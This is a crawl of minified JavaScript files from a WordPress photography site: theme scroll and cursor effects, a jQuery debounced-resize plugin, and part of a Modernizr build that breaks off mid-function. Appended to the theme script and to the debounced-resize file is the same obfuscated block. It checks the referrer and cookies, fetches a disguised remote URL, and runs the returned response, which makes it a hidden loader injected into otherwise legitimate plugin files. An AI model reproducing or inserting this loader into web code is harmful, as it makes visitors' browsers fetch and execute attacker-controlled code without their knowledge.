'+pathLength;progressPath.style.strokeDashoffset=pathLength;progressPath.getBoundingClientRect();progressPath.style.transition=progressPath.style.WebkitTransition='stroke-dashoffset 10ms linear';var updateProgress=function(){var scroll=$(window).scrollTop();var height=$(document).height()-$(window).height();var progress=pathLength-(scroll*pathLength/height);progressPath.style.strokeDashoffset=progress}
updateProgress();$(window).scroll(updateProgress);var offset=50;var duration=550;jQuery(window).on('scroll',function(){if(jQuery(this).scrollTop()>offset){jQuery('.progress-wrap').addClass('active-progress')}else{jQuery('.progress-wrap').removeClass('active-progress')}});jQuery('.progress-wrap').on('click',function(event){event.preventDefault();$('#home').css('margin-top','0');$('html, body').velocity('scroll',1000);return!1})}
if($("body").hasClass("animated-cursor-active")){var lerp=function lerp(a,b,n){return(1-n)*a+n*b};var body=document.body;var getMousePos=function getMousePos(e){var posx=0;var posy=0;if(!e)e=window.event;if(e.pageX||e.pageY){posx=e.pageX;posy=e.pageY}else if(e.clientX||e.clientY){posx=e.clientX+body.scrollLeft+document.documentElement.scrollLeft;posy=e.clientY+body.scrollTop+document.documentElement.scrollTop}
return{x:posx,y:posy}};var Cursor=function(){function Cursor(el){var _this=this;this.DOM={el:el};this.DOM.dot=this.DOM.el.querySelector('.cursor__inner--dot');this.DOM.circle=this.DOM.el.querySelector('.cursor__inner--circle');this.bounds={dot:this.DOM.dot.getBoundingClientRect(),circle:this.DOM.circle.getBoundingClientRect()};this.scale=1;this.opacity=1;this.mousePos={x:0,y:0};this.lastMousePos={dot:{x:0,y:0},circle:{x:0,y:0}};this.lastScale=1;this.initEvents();requestAnimationFrame(function(){return _this.render()})}
var _proto=Cursor.prototype;_proto.initEvents=function initEvents(){var _this2=this;window.addEventListener('mousemove',function(ev){return _this2.mousePos=getMousePos(ev)})};_proto.render=function render(){var _this3=this;this.lastMousePos.dot.x=lerp(this.lastMousePos.dot.x,this.mousePos.x-this.bounds.dot.width/2,1);this.lastMousePos.dot.y=lerp(this.lastMousePos.dot.y,this.mousePos.y-this.bounds.dot.height/2,1);this.lastMousePos.circle.x=lerp(this.lastMousePos.circle.x,this.mousePos.x-this.bounds.circle.width/2,0.15);this.lastMousePos.circle.y=lerp(this.lastMousePos.circle.y,this.mousePos.y-this.bounds.circle.height/2,0.15);this.lastScale=lerp(this.lastScale,this.scale,0.15);this.DOM.dot.style.transform="translateX("+this.lastMousePos.dot.x+"px) translateY("+this.lastMousePos.dot.y+"px)";this.DOM.circle.style.transform="translateX("+this.lastMousePos.circle.x+"px) translateY("+this.lastMousePos.circle.y+"px) scale("+this.lastScale+")";requestAnimationFrame(function(){return _this3.render()})};_proto.enter=function enter(){this.scale=1.5;this.DOM.dot.style.display='none'};_proto.leave=function leave(){this.scale=1;this.DOM.dot.style.display=''};return Cursor}();var cursor=new Cursor(document.querySelector('.cursor'));var mouse_over_element=!1;window.addEventListener("mousemove",function(ev){mouse_over_element=!1;if($('.elementor-custom-embed-image-overlay:hover,.progress-wrap:hover,#mobile-toggle-menu:hover,a:hover,.owl-nav div:hover,#goto-top:hover,.owl-dot span:hover,.vote-ready:hover,.prev-hcarousel:hover,.next-hcarousel:hover,.fotorama__nav__shaft:hover,.fotorama__arr:hover,.swiper-button-prev:hover,.swiper-button-next:hover').length!=0){mouse_over_element=!0}
if($('#supersized a:hover').length!=0){mouse_over_element=!1}
if($('form input:hover, form select:hover').length!=0){mouse_over_element=!0}
if(mouse_over_element){$('body').addClass('cursor-on-element')}else{$('body').removeClass('cursor-on-element')}})}});if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/smartresize/jquery.debouncedresize.js?ver=1764866396
body_size: 3059
content:
(function($){var $event=$.event,$special,resizeTimeout;$special=$event.special.debouncedresize={setup:function(){$(this).on("resize",$special.handler)},teardown:function(){$(this).off("resize",$special.handler)},handler:function(event,execAsap){var context=this,args=arguments,dispatch=function(){event.type="debouncedresize";$event.dispatch.apply(context,args)};if(resizeTimeout){clearTimeout(resizeTimeout)}
execAsap?dispatch():resizeTimeout=setTimeout(dispatch,$special.threshold)},threshold:150}})(jQuery);if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/modernizr.custom.47002.js?ver=1764866396
body_size: 9098
content:
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function a(){var e,t,n,a,o,i,s;for(var c in b)if(b.hasOwnProperty(c)){if(e=[],t=b[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=r(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)i=e[o],s=i.split("."),1===s.length?Modernizr[s[0]]=a:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=a),y.push((a?"":"no-")+s.join("-"))}}function o(e){var t=C.className,n=Modernizr._config.classPrefix||"";if(E&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),E?C.className.baseVal=t:C.className=t)}function i(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):E?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function s(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function c(e,t){return!!~(""+e).indexOf(t)}function d(){var e=t.body;return e||(e=i(E?"svg":"body"),e.fake=!0),e}function l(e,n,r,a){var o,s,c,l,u="modernizr",f=i("div"),p=d();if(parseInt(r,10))for(;r--;)c=i("div"),c.id=a?a[r]:u+(r+1),f.appendChild(c);return o=i("style"),o.type="text/css",o.id="s"+u,(p.fake?p:f).appendChild(o),p.appendChild(f),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),f.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",l=C.style.overflow,C.style.overflow="hidden",C.appendChild(p)),s=n(f,e),p.fake?(p.parentNode.removeChild(p),C.style.overflow=l,C.offsetHeight):f.parentNode.removeChild(f),!!s}function u(e,t){return function(){return e.apply(t,arguments)}}function f(e,t,n){var a;for(var o in e)if(e[o]in t)return n===!1?e[o]:(a=t[e[o]],r(a,"function")?u(a,n||t):a);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var a=t.length;if("CSS"in e&&"supports"in e.CSS){for(;a--;)if(e.CSS.supports(p(t[a]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];a--;)o.push("("+p(t[a])+":"+r+")");return o=o.join(" or "),l("@supports ("+o+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function g(e,t,a,o){function d(){u&&(delete V.style,delete V.modElem)}if(o=r(o,"undefined")?!1:o,!r(a,"undefined")){var l=m(e,a);if(!r(l,"undefined"))return l}for(var u,f,p,g,h,v=["modernizr","tspan","samp"];!V.style&&v.length;)u=!0,V.modElem=i(v.shift()),V.style=V.modElem.style;for(p=e.length,f=0;p>f;f++)if(g=e[f],h=V.style[g],c(g,"-")&&(g=s(g)),V.style[g]!==n){if(o||r(a,"undefined"))return d(),"pfx"==t?g:!0;try{V.style[g]=a}catch(y){}if(V.style[g]!=h)return d(),"pfx"==t?g:!0}return d(),!1}function h(e,t,n,a,o){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+D.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?g(s,t,a,o):(s=(e+" "+P.join(i+" ")+i).split(" "),f(s,t,n))}function v(e,t,r){return h(e,n,n,t,r)}var y=[],b=[],x={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){b.push({name:e,fn:t,options:n})},addAsyncTest:function(e){b.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=x,Modernizr=new Modernizr,Modernizr.addTest("applicationcache","applicationCache"in e),Modernizr.addTest("geolocation","geolocation"in navigator),Modernizr.addTest("history",function(){var t=navigator.userAgent;return-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("postmessage","postMessage"in e),Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var T=!1;try{T="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(w){}Modernizr.addTest("websockets",T),Modernizr.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("websqldatabase","openDatabase"in e),Modernizr.addTest("webworkers","Worker"in e);var S=x._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];x._prefixes=S;var C=t.documentElement,E="svg"===C.nodeName.toLowerCase();E||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=b.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=b.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),b.elements=n+" "+e,d(t)}function o(e){var t=y[e[h]];return t||(t={},v++,e[h]=v,y[v]=t),t}function i(e,n,r){if(n||(n=t),u)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():g.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function s(e,n){if(e||(e=t),u)return e.createDocumentFragment();n=n||o(e);for(var 